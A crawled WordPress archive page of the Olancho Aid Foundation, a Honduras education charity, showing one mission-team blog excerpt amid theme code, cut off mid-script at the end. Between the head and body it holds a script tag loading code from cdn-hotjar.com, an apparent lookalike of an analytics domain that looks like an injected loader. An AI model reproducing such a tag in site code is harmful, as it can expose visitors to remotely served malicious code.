

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olanchoaid.org/2019/07/
body_size: 10479
content:
<!DOCTYPE html><html lang="en"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='noindex, follow' /><title>July 2019 - Olancho Aid Foundation</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="July 2019 - Olancho Aid Foundation" /><meta property="og:url" content="https://olanchoaid.org/2019/07/" /><meta property="og:site_name" content="Olancho Aid Foundation" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://olanchoaid.org/2019/07/","url":"https://olanchoaid.org/2019/07/","name":"July 2019 - Olancho Aid Foundation","isPartOf":{"@id":"https://olanchoaid.org/#website"},"primaryImageOfPage":{"@id":"https://olanchoaid.org/2019/07/#primaryimage"},"image":{"@id":"https://olanchoaid.org/2019/07/#primaryimage"},"thumbnailUrl":"https://olanchoaid.org/wp-content/uploads/2019/07/UNADJUSTEDNONRAW_thumb_1665.jpg","breadcrumb":{"@id":"https://olanchoaid.org/2019/07/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://olanchoaid.org/2019/07/#primaryimage","url":"https://olanchoaid.org/wp-content/uploads/2019/07/UNADJUSTEDNONRAW_thumb_1665.jpg","contentUrl":"https://olanchoaid.org/wp-content/uploads/2019/07/UNADJUSTEDNONRAW_thumb_1665.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://olanchoaid.org/2019/07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olanchoaid.org/"},{"@type":"ListItem","position":2,"name":"Archives for July 2019"}]},{"@type":"WebSite","@id":"https://olanchoaid.org/#website","url":"https://olanchoaid.org/","name":"Olancho Aid Foundation","description":"Education. Hope. Transformation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olanchoaid.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel="alternate" type="application/rss+xml" title="Olancho Aid Foundation &raquo; Feed" href="https://olanchoaid.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Olancho Aid Foundation &raquo; Comments Feed" href="https://olanchoaid.org/comments/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--ss-primary-color:#5897fb;--ss-bg-color:#ffffff;--ss-font-color:#4d4d4d;--ss-font-placeholder-color:#8d8d8d;--ss-disabled-color:#dcdee2;--ss-border-color:#dcdee2;--ss-highlight-color:#fffb8c;--ss-success-color:#00b755;--ss-error-color:#dc3545;--ss-focus-color:#5897fb;--ss-main-height:30px;--ss-content-height:300px;--ss-spacing-l:7px;--ss-spacing-m:5px;--ss-spacing-s:3px;--ss-animation-timing:0.2s;--ss-border-radius:4px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav,section{display:block}a{background:#fff0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border:0;padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}img{vertical-align:middle}h1{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1{margin-top:20px;margin-bottom:10px}h1{font-size:36px}p{margin:0 0 10px}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.site-inner,.wrap{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.site-inner,.wrap{width:750px}}@media (min-width:992px){.site-inner,.wrap{width:970px}}@media (min-width:1200px){.site-inner,.wrap{width:1170px}}.collapse{display:none}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid #fff0;border-left:4px solid #fff0}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgb(0 0 0/.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgb(0 0 0/.175);box-shadow:0 6px 12px rgb(0 0 0/.175);background-clip:padding-box}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid #fff0}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid #fff0;box-shadow:inset 0 1px 0 rgb(255 255 255/.1);-webkit-overflow-scrolling:touch}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:#fff0;background-image:none;border:1px solid #fff0;border-radius:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-collapse{border-color:#e7e7e7}.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.content-sidebar-wrap:before,.content-sidebar-wrap:after,.site-inner:before,.site-inner:after,.wrap:before,.wrap:after{content:" ";display:table}.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.content-sidebar-wrap:after,.site-inner:after,.wrap:after{clear:both}@-ms-viewport{width:device-width}body{background-color:#f5f5f5;color:#333;font-family:Lato,sans-serif;font-size:18px;font-weight:300;line-height:1.625;margin:0}a{color:#e5554e;text-decoration:none}p{margin:0 0 28px;padding:0}ul{margin:0;padding:0}li{list-style-type:none}strong{font-weight:700}h1{color:#333;font-family:Lato,sans-serif;font-weight:400;line-height:1.2;margin:0 0 10px}h1{font-size:36px}img{max-width:100%}img{height:auto}::-moz-placeholder{color:#333;font-weight:300;opacity:1}::-webkit-input-placeholder{color:#333;font-weight:300}button{background-color:#333;border:none;color:#fff;font-size:16px;font-weight:300;padding:16px 24px;text-transform:uppercase;width:auto}.entry-title{font-size:36px}.aligncenter{display:block;margin:0 auto 24px}.widget{word-wrap:break-word}.entry-title{display:block}@media (min-width:992px){.entry-title{display:none}}.site-container{background-color:#fff}.site-inner,.wrap{margin-top:0;margin-bottom:0}.site-inner{clear:both;padding-top:40px;background-color:#fff}.content-sidebar-wrap{margin-left:-15px;margin-right:-15px}.full-width-content .content{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}article.type-post{margin:10px 60px!important;padding:5px!important;background-color:transparent!important}.content-sidebar-wrap{margin-right:0;margin-left:0}.full-width-content .content{padding-left:0;padding-right:0}div.navbar.navbar-default.navbar-primary{z-index:1;height:75px;margin:0;border:none;border-radius:0}.navbar-primary{background-color:rgb(0 116 200/.76)}.navbar-default .navbar-nav>li>a{color:ghostwhite;font-size:20px}.navbar-nav>li>.dropdown-menu{background-color:#0074C8;margin-top:-2px}#menu-header-nav{float:right}.navbar-toggle{margin-top:15px}.navbar-default .navbar-toggle{border-color:#0074c8}div.navbar.navbar-default.navbar-primary>nav{background-color:#0074C8}@media (min-width:768px){div.navbar.navbar-default.navbar-primary>nav{background-color:#fff0}}#menu-header-nav{width:100%}@media (min-width:768px){#menu-header-nav{width:auto}}@media (min-width:480px){#menu-header-nav>li{padding:0}}@media (min-width:768px){#menu-header-nav>li{padding:12px 0}}@media (min-width:480px){#nav-container-primary{padding:15px}}@media (min-width:768px){#nav-container-primary{padding:0}}.site-header{background-color:#fff;min-height:160px}.site-header .wrap{width:100%;padding:0}.title-area{width:100%;padding:0 0;text-align:center}.site-title{font-size:32px;font-weight:400;line-height:1.2;text-align:center}@media (min-width:992px){.site-title{text-align:inherit}}.site-title a{color:#333}.header-image .site-title>a{background:url(/wp-content/themes/genesis-bootstrap-master/images/logo-2.png)no-repeat left;background-size:contain;margin:5px 20px;float:left;height:170px;width:200px}.site-description{font-size:16px;font-weight:300;line-height:1.5;text-align:center}.site-description,.site-title{margin-bottom:0}.header-image .title-area{background-position:center top;height:0;size:0}@media (min-width:992px){.header-image .title-area{background-position:left top}}.header-image .site-description,.header-image .site-title{display:block;text-indent:-9999px}.site-header .widget-area{color:#888;font-size:16px;padding-left:15px;padding-top:22px;text-align:center}@media (min-width:768px){.site-header .widget-area{float:left;text-align:left;font-size:20px;font-weight:300;padding-top:70px}}@media (min-width:992px){.site-header .widget-area{width:595px;float:left;text-align:left;font-size:24px;padding-top:70px}}@media (min-width:1200px){.site-header .widget-area{width:800px;float:left;text-align:left;font-size:24px;padding-top:70px}}div.header-donate-button{width:100%;position:relative;float:right;bottom:0;right:0}aside.header-donate-button{text-align:center;vertical-align:middle;padding:10px 10px;position:absolute;display:inline;bottom:0;right:0;background-color:#61a60e;font-size:24px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px}@media (min-width:480px){aside.header-donate-button{font-size:26px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px;padding:20px}}@media (min-width:768px){aside.header-donate-button{font-size:32px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:3px}}.entry{padding:0}@media (min-width:768px){.entry{padding:0 30px}}.content .entry{background-color:#fff}p.entry-meta{font-size:16px;margin-bottom:0}.entry-header .entry-meta{margin-bottom:24px}section.widget.widget_text{padding-bottom:30px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://olanchoaid.org/wp-content/litespeed/ucss/9fe5ff65b312c78fc58b9943314f73fc.css?ver=7e16b" /><script data-optimized="1" type="litespeed/javascript" data-src="https://olanchoaid.org/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <script type="litespeed/javascript" data-src="https://olanchoaid.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://olanchoaid.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olanchoaid.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type="litespeed/javascript">document.documentElement.className+=" js"</script> <link rel="icon" href="https://olanchoaid.org/wp-content/uploads/2026/01/favicon.png" /><link rel="pingback" href="https://olanchoaid.org/xmlrpc.php" /> <script type="litespeed/javascript" data-src="https://use.typekit.net/amm2mkx.js"></script> <script type="litespeed/javascript">try{Typekit.load({async:!0})}catch(e){}</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
 <script type="litespeed/javascript">var analyticsFileTypes=[];var analyticsSnippet='disabled';var analyticsEventTracking='enabled'</script> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-42852099-24','auto');ga('send','pageview')</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head> <script type="litespeed/javascript" data-src="https://cdn-hotjar.com/hotjar.min.js"></script> <body class="archive date wp-theme-genesis wp-child-theme-genesis-bootstrap-master header-image full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible wpb-js-composer js-comp-ver-8.4.1 vc_responsive"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://olanchoaid.org/">Olancho Aid Foundation</a></p><p class="site-description">Education. Hope. Transformation</p></div><aside class="widget-area header-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><div class="textwidget">Education. Hope. Transformation.</div></div></section></aside><a href="/forms/donation-form"><div class="header-donate-button"><aside class="header-donate-button">DONATE NOW</aside></div></a></div></header><div class="navbar navbar-default navbar-primary"><div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-container-primary">Menu</button></div><nav class="nav-primary" aria-label="Main"><div id="nav-container-primary" class="collapse navbar-collapse"><ul id="menu-header-nav" class="menu-primary nav navbar-nav"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-167 dropdown"><a class="dropdown-toggle" title="Who We Are" href="#" data-toggle="dropdown">Who We Are <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a title="Mission" href="https://olanchoaid.org/who-we-are/mission/">Mission</a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a title="Leaders" href="https://olanchoaid.org/who-we-are/leaders/">Leaders</a></li><li id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758"><a title="Location" href="https://olanchoaid.org/who-we-are/location/">Location</a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 dropdown"><a class="dropdown-toggle" title="What We Do" href="#" data-toggle="dropdown">What We Do <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a title="Inclusive Education" href="https://olanchoaid.org/whatwedo/education-schools/">Inclusive Education</a></li><li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a title="Sustainable Communities" href="https://olanchoaid.org/?page_id=3856">Sustainable Communities</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17 dropdown"><a class="dropdown-toggle" title="Participate" href="#" data-toggle="dropdown">Participate <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a title="Global Exchange" href="https://olanchoaid.org/participate/travelers-2/">Global Exchange</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a title="Ways to Give" href="https://olanchoaid.org/participate/give/">Ways to Give</a></li></ul></li><li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Blog|News" href="https://olanchoaid.org/news/">Blog|News</a></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a title="Connect" href="https://olanchoaid.org/connect/">Connect</a></li></ul></div></nav></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="archive-description date-archive-description archive-date"><h1 class="archive-title">Archives for  July 2019</h1></div><article class="post-3414 post type-post status-publish format-standard has-post-thumbnail category-mission-team-blog category-general-news tag-high-heels tag-mission-teams tag-reflection entry" aria-label="High Heels in Honduras"><header class="entry-header"><h2 class="entry-title"><a href="https://olanchoaid.org/high-heels-in-honduras/" rel="bookmark">High Heels in Honduras</a></h2><p class="entry-meta"><time class="entry-time">July 16, 2019</time> by <span class="entry-author"><a href="https://olanchoaid.org/author/news/" class="entry-author-link" rel="author"><span class="entry-author-name">News</span></a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://olanchoaid.org/high-heels-in-honduras/" aria-hidden="true" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://olanchoaid.org/wp-content/uploads/2019/07/UNADJUSTEDNONRAW_thumb_1665-300x300.jpg.webp" class="alignleft post-image entry-image" alt="" decoding="async" data-srcset="https://olanchoaid.org/wp-content/uploads/2019/07/UNADJUSTEDNONRAW_thumb_1665-300x300.jpg.webp 300w, https://olanchoaid.org/wp-content/uploads/2019/07/UNADJUSTEDNONRAW_thumb_1665-150x150.jpg.webp 150w, https://olanchoaid.org/wp-content/uploads/2019/07/UNADJUSTEDNONRAW_thumb_1665-500x500.jpg.webp 500w, https://olanchoaid.org/wp-content/uploads/2019/07/UNADJUSTEDNONRAW_thumb_1665.jpg.webp 600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><p>High Heels in Honduras
By Monica P Flood
Prairieville, LouisianaThrough the hole in the roof…The bugs scurried in.The wet trickled in.The dust swirled around carelessly.A unpleasant carpet of dirt and grime replaced the students that once gathered here eager to learn.Poverty can be shaming.People are afraid to look it in the eye because it’s too real - too immensely painful.Poverty calls us to pay attention and act.I said yes because I wanted my friend to &#x02026; <a href="https://olanchoaid.org/high-heels-in-honduras/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://olanchoaid.org/category/mission-team-blog/" rel="category tag">Mission Team Blog</a>, <a href="https://olanchoaid.org/category/general-news/" rel="category tag">News</a></span> <span class="entry-tags">Tagged With: <a href="https://olanchoaid.org/tag/high-heels/" rel="tag">High Heels</a>, <a href="https://olanchoaid.org/tag/mission-teams/" rel="tag">Mission Teams</a>, <a href="https://olanchoaid.org/tag/reflection/" rel="tag">Reflection</a></span></p></footer></article></main></div></div><div id="footer-widgets" class="footer-widgets active-1"><div class="wrap"><div class="inner-wrap"><div id="footer-widgets" class="footer-widgets-1 widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/OlanchoAid" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/olanchoaid/?hl=en" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/olanchoaid/en" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/olanchoaid" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/olanchoaid" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://olanchoaid.org/?page_id=9">Home</a></li><li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://olanchoaid.org/news/">Blog | News</a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://olanchoaid.org/connect/">Connect</a></li></ul></div></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer_smaller_menu-container"><ul id="menu-footer_smaller_menu" class="menu"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://olanchoaid.org/privacy-policy/">Privacy Policy</a></li><li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://olanchoaid.org/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="/sitemap.html">Sitemap</a></li></ul></div></div></section><section id="text-10" class="widget widget_text"><div class="widget-wrap"><div class="textwidget">© 2016 Olancho Aid Foundation</div></div></section></div></div></div></div><footer class="site-footer"><div class="wrap"><p><div class="creds">Copyright &#xA9;&nbsp;2026 &middot; <a href="/">Olancho Aid Foundation</a></div></p></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/genesis-bootstrap-master/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #0066cc !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script id="q2w3_fixed_widget-js-extra" type="litespeed/javascript">var q2w3_sidebar_options=[{"use_sticky_position":!1,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"footer-widgets","screen_max_width":992,"screen_max_height":0,"widgets":[]}]</script> <script id="gforms_recaptcha_recaptcha-js-extra" type="litespeed/javascript">var gforms_recaptcha_recaptcha_strings={"nonce":"fb6b8cadf8","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://olanchoaid.org/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa"}</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var 